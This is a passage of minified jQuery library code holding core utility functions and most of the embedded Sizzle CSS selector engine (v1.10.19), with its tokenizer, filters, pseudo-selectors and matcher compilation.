return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(support.ownLast){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);if(args){if(isArray){for(;i<length;i++){value=callback.apply(obj[i],args);if(value===false){break;}}}else{for(i in obj){value=callback.apply(obj[i],args);if(value===false){break;}}}}else{if(isArray){for(;i<length;i++){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];if(isArray){for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArraylike(obj){var length=obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
if(obj.nodeType===1&&length){return true;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=
/*
 * Sizzle CSS Selector Engine v1.10.19
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-04-18
 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+-(new Date()),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},strundefined=typeof undefined,MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=arr.indexOf||function(elem){var i=0,len=this.length;for(;i<len;i++){if(this[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+characterEncoding+")"),"CLASS":new RegExp("^\\.("+characterEncoding+")"),"TAG":new RegExp("^("+characterEncoding.replace("w","w*")+")"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;results=results||[];if(!selector||typeof selector!=="string"){return results;}
if((nodeType=context.nodeType)!==1&&nodeType!==9){return[];}
if(documentIsHTML&&!seed){if((match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;newContext=context;newSelector=nodeType===9&&selector;if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&");}else{context.setAttribute("id",nid);}
nid="[id='"+nid+"'] ";i=groups.length;while(i--){groups[i]=nid+toSelector(groups[i]);}
newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;newSelector=groups.join(",");}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(!old){context.removeAttribute("id");}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!==strundefined&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,doc=node?node.ownerDocument||node:preferredDoc,parent=doc.defaultView;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=doc.documentElement;documentIsHTML=!isXML(doc);if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",function(){setDocument();},false);}else if(parent.attachEvent){parent.attachEvent("onunload",function(){setDocument();});}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(doc.getElementsByClassName)&&assert(function(div){div.innerHTML="<div class='a'></div><div class='a i'></div>";div.firstChild.className="i";return div.getElementsByClassName("i").length===2;});support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!doc.getElementsByName||!doc.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!==strundefined&&documentIsHTML){var m=context.getElementById(id);return m&&m.parentNode?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==strundefined&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==strundefined){return context.getElementsByTagName(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!==strundefined&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){div.innerHTML="<select msallowclip=''><option selected=''></option></select>";if(div.querySelectorAll("[msallowclip^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}});assert(function(div){var input=doc.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return doc;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!==strundefined&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=cache[0]===dirruns&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break;}}}else if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1];}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff];}
if(node===elem){break;}}}}
diff-=last;return diff===first||(diff%first===0&&diff/first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{outerCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){return(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context!==document&&context;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
